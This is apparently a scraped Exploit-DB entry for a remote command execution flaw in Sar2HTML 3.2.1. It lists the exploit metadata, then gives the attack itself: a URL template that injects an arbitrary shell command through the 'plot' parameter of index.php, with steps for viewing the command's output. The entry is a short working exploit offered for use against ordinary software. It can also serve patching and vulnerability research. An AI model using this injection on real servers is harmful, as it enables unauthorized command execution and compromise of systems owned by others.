 EXPLOIT
DATABASE
Sar2HTML 3.2.1 - Remote Command Execution
EDB-ID:
47204
CVE:
N/A
EDB Verified:
Author:
CEMAL CIHAD ÇİFTÇİ
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-08-02
Vulnerable App:
Copy
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
Tags:
Advisory/Source: Link